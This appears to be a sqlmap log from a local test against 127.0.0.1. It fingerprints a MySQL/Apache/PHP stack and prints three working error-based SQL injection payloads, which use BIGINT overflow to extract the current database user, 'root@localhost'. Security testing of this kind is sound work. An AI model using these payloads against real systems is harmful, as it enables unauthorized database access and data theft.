 ---
[19:22:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[19:22:43] [INFO] fetching current user
[19:22:43] [DEBUG] searching for error chunk length...
[19:22:43] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162707871,(SELECT
REPEAT(0x34,1024)),0x717a626b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- gcvr
[19:22:43] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162707871,(SELECT
REPEAT(0x31,451)),0x717a626b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- wOFV
[19:22:43] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162707871,(MID((IF
NULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,451)),0x717a626b71,0x78))s), 8446744073709551610,
8446744073709551610)))-- WoPU
[19:22:43] [INFO] retrieved: 'root@localhost'
[19:22:43] [DEBUG] performed 3 queries in 0.03 seconds
current user: 'root@localhost'
[19:22:43] [INFO] fetched data logged to text files under '/Users/c0cho/.sqlmap/output/127.0.
0.1'